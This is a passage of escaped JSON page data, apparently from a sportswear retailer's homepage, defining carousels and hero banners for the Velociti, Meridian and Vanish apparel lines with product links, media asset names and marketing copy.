ypename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Velociti Distance\",\"duration\":null,\"height\":1500,\"name\":\"SS26_Q1_Velociti_Distance_Launch_W_ATT_PDP_Hero_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":1200}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Velociti Distance\",\"duration\":null,\"height\":1500,\"name\":\"SS26_Q1_Velociti_Distance_Launch_W_ATT_PDP_Hero_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":1200}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"6006030\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/running/ua_velociti_distance_mens_running_shoes/6006030.html\"},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"6009502\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/shirts_and_tops/ua_velociti_elite_mens_singlet/6009502.html\"},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"6009503\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/shorts/ua_velociti_elite_mens_shorts/6009503.html\"},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"6006031\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/running/ua_velociti_distance_womens_running_shoes/6006031.html\"},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"198634070732\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/jackets_and_vests/ua_velociti_pro_storm_womens_jacket/198634070732.html\"},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"198634125814\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/pants_and_leggings/ua_velociti_printed_womens_ankle_tights/198634125814.html\"}],\"contentType\":\"carousel\",\"cta\":[],\"media\":null,\"featuredProducts\":null,\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":\"carousel\",\"isTextLink\":false,\"toggleImageDirection\":null}},\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"athleteTags\":null,\"icon\":null,\"variantName\":\"carousel\",\"placementIndex\":\"2\",\"contentId\":\"23ad7081-ed04-4ee7-9e38-efde7471c414\",\"contentName\":\"SS26_Q1_Velociti_Collection_HP_ProductRiver_1_21\",\"slotType\":\"primary\"},{\"__typename\":\"SlotContents\",\"carouselSlides\":null,\"contentType\":\"hero4\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":null,\"targetType\":\"extUrl\",\"text\":null,\"url\":\"https://www.underarmour.com/en-us/c/technology/meridian/womens/\"},\"ctaText\":\"Shop Now\",\"enableCTA\":true}],\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":null,\"duration\":11000,\"height\":800,\"name\":\"SS26_Q1_Meridian_Launch_W_Hero_Video_3_1\",\"type\":\"video\",\"videoExperience\":null,\"width\":2400}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":null,\"duration\":11000,\"height\":766,\"name\":\"SS26_Q1_Meridian_Launch_W_Hero_Video_1_1\",\"type\":\"video\",\"videoExperience\":null,\"width\":766}]},\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":null,\"styles\":null},\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":true,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":70,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":true,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":100,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"toggleImageDirection\":null}},\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline1\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"YOUR AVERAGE GEAR COULD NEVER\"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"Our lineup of super-stretchy, ultra-soft, sweat-wicking, never-wanna-take-it-off gym essentials. In singles and sets like our Venim Red Middy Short and the matching Meridian Half Zip.\"}]}]},\"teaserTitle\":null},\"athleteTags\":{\"__typename\":\"AthleteTags\",\"athletes\":[],\"styles\":{\"__typename\":\"Style\",\"desktop\":{\"__typename\":\"StyleContent\",\"theme\":\"light\",\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"enabled\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"theme\":\"light\",\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"enabled\":false}}},\"icon\":null,\"variantName\":\"hero-mini\",\"placementIndex\":\"3\",\"contentId\":\"649a6d4e-fe13-4baf-b62e-05657eb862be\",\"contentName\":\"SS26_Q1_Meridian_Launch_W_Hero\",\"slotType\":\"primary\"},{\"__typename\":\"SlotContents\",\"carouselSlides\":[{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Meridian HZ\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_Meridian_Launch_W_ATT_PDP_Bucket_4_5_1\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Meridian HZ\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_Meridian_Launch_W_ATT_PDP_Bucket_4_5_1\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline1\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"So. Freaking. Soft.\"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"Like, we need to consciously remind ourselves to stop petting it in public like some sort of emotional support top.\"}]}]},\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":null,\"duration\":2100,\"height\":774,\"name\":\"SS26_Q1_Meridian_Launch_W_ATT_PDP_Bucket_Video_4_5_2\",\"type\":\"video\",\"videoExperience\":\"inline-looping\",\"width\":620}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":null,\"duration\":2100,\"height\":774,\"name\":\"SS26_Q1_Meridian_Launch_W_ATT_PDP_Bucket_Video_4_5_2\",\"type\":\"video\",\"videoExperience\":\"inline-looping\",\"width\":620}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline1\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"4-Way Stretch\"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"Multi-directional weave fits like a second skin and flexes to move how you move. All with elite recovery and snap back, mind you.\"}]}]},\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Meridian HZ\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_Meridian_Launch_W_ATT_PDP_Bucket_4_5_3\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Meridian HZ\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_Meridian_Launch_W_ATT_PDP_Bucket_4_5_3\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline1\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"That Fit Tho\"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"Seam placement that’s so flattering you’re gonna wanna grab a spot by the mirror—or just check yourself out in all the shop windows. Whichever.\"}]}]},\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null}],\"contentType\":\"carousel\",\"cta\":[],\"media\":null,\"featuredProducts\":null,\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":true,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":3,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":\"carousel\",\"isTextLink\":false,\"toggleImageDirection\":null}},\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline4\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"The Meridian Story\"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"A little lightweight layer goes a long way—especially when it fits and flatters like our Meridian half zip does. Oh, and did we mention it was super soft, wicks sweat, and dries quickly? We did now.\"}]}]},\"teaserTitle\":null},\"athleteTags\":null,\"icon\":null,\"variantName\":\"carousel\",\"placementIndex\":\"4\",\"contentId\":\"80d29c63-cc51-4849-94d0-d27afab9d0e8\",\"contentName\":\"SS26_Q1_Meridian_Launch_W_ATT_PDP_Bucket\",\"slotType\":\"primary\"},{\"__typename\":\"SlotContents\",\"carouselSlides\":[{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":null,\"targetType\":\"extUrl\",\"text\":null,\"url\":\"https://www.underarmour.com/en-us/c/technology/meridian/womens/\"},\"ctaText\":null,\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Meridian HZ\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_Meridian_Launch_W_ATT_Bucket_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Meridian HZ\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_Meridian_Launch_W_ATT_Bucket_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"198634166510\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/shirts_and_tops/ua_meridian_womens_1-2_zip/198634166510.html\"},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"196884759902\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/shorts/ua_meridian_middy_womens_5_shorts/196884759902.html\"},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"198634177790\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/shirts_and_tops/ua_meridian_core_womens_short_sleeve/198634177790.html\"},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"198634018703\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/pants_and_leggings/ua_meridian_printed_womens_leggings/198634018703.html\"},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":null},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"196883755097\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/shirts_and_tops/ua_meridian_fitted_womens_crop_tank/196883755097.html\"},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"198634316021\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/pants_and_leggings/ua_meridian_foldover_rib_womens_flare_leggings/198634316021.html\"}],\"contentType\":\"carousel\",\"cta\":[],\"media\":null,\"featuredProducts\":null,\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":\"carousel\",\"isTextLink\":false,\"toggleImageDirection\":null}},\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"athleteTags\":null,\"icon\":null,\"variantName\":\"carousel\",\"placementIndex\":\"5\",\"contentId\":\"7c30c834-e40f-4efc-8be8-73a12ffb7135\",\"contentName\":\"SS26_Q1_Meridian_ Launch_HP_ContentCarousel_1_21\",\"slotType\":\"primary\"},{\"__typename\":\"SlotContents\",\"carouselSlides\":null,\"contentType\":\"hero4\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":\"new-arrivals\",\"targetType\":\"category\",\"text\":null,\"url\":\"/c/new-arrivals/\"},\"ctaText\":\"Shop Now\",\"enableCTA\":true}],\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Vanish Wven Short 2.0 6in\",\"duration\":null,\"height\":800,\"name\":\"SS26_Q1_DTC_NewArrivals_Launch_COG_ATT_Hero_3_1\",\"type\":\"image\",\"videoExperience\":null,\"width\":2400}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Vanish Wven Short 2.0 6in\",\"duration\":null,\"height\":767,\"name\":\"SS26_Q1_DTC_NewArrivals_Launch_COG_ATT_Hero_1_1\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":[],\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"toggleImageDirection\":null}}},\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":true,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":70,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":true,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":100,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"toggleImageDirection\":null}},\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline1\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"CUE THE TRAINING MONTAGE\"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"These just-in styles are ready to put in work this spring. Are you? Up your game with the latest in performance-driven, athlete-tested tech engineered for your toughest workouts. \"}]}]},\"teaserTitle\":null},\"athleteTags\":{\"__typename\":\"AthleteTags\",\"athletes\":[],\"styles\":{\"__typename\":\"Style\",\"desktop\":{\"__typename\":\"StyleContent\",\"theme\":\"light\",\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"enabled\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"theme\":\"light\",\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"enabled\":false}}},\"icon\":null,\"variantName\":\"hero-mini\",\"placementIndex\":\"6\",\"contentId\":\"82a33ed2-3e7e-496a-8099-8514ec0bbff1\",\"contentName\":\"SS26_Q1_DTC_NewArrivals_Launch_Hero\",\"slotType\":\"primary\"},{\"__typename\":\"SlotContents\",\"carouselSlides\":[{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":\"new-arrivals\",\"targetType\":\"category\",\"text\":null,\"url\":\"/c/new-arrivals/\"},\"ctaText\":null,\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Vanish Woven 3in Shorts\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_DTC_NewArrivals_Launch_W_ATT_Bucket_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Vanish Woven 3in Shorts\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_DTC_NewArrivals_Launch_W_ATT_Bucket_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"6010589\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/shirts_and_tops/ua_vanish_elite_seamless_camo_mens_short_sleeve/6010589.html\"},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"6009869\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/shorts/ua_vanish_elite_mens_2-in-1_shorts/6009869.html\"},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"198634033843\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/shirts_and_tops/ua_vanish_womens_short_sleeve/198634033843.html\"},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"198634024483\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/shorts/ua_vanish_woven_womens_3_shorts/198634024483.html\"},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"6009269\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/shirts_and_tops/ua_wordmark_blur_boys_short_sleeve/6009269.html\"},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"6012345\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/shorts/ua_tech_vent_print_blocked_boys_shorts/6012345.html\"},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"6009726\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/shirts_and_tops/ua_forever_girls_short_sleeve/6009726.html\"},{\"__typename\":\"CarouselSli